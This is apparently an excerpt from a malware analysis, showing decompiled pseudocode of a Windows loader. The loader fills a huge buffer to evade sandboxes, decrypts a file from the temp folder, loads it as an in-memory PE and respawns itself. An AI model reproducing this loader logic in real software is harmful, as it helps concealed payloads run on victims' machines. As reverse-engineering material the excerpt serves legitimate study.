 buf = VirtualAlloc(0, 0x1C200000, 0x3000, 4);
if ( buf )
{
set_memory(buf, 0xFF, 0x1C200000);
GetTempPathW(0x103, temp_path);
PathAppendW(temp_path, file3_path);
hFile = CreateFileW(temp_path, 0x80000000, 7, 0, 3, 128, 0);
if ( hFile != -1 )
{
buf_size = GetFileSize(hFile, 0);
if ( buf_size != -1 )
{
file_buf = VirtualAlloc(0, buf_size, 0x3000, 4);
if ( file_buf )
{
if ( ReadFile(hFile, file_buf, buf_size, &read_size, 0) )
{
decrypt_buf(file_buf, key, 32u);
if ( load_pe(file_buf) )
{
GetModuleFileNameW(0, curr_file, 0x103);
Sleep(3000);
zero_memory(a1, 0x10u);
zero_memory(v4, 0x44u);
cmd_line = GetCommandLineW(0, 0, 0, 32, 0, 0, v4, a1);
if ( CreateProcessW(curr_file, cmd_line) )
ExitProcess(0);
}
VirtualFree(buf, 0, 0x8000);
ExitProcess(0);
}
}
}
}
}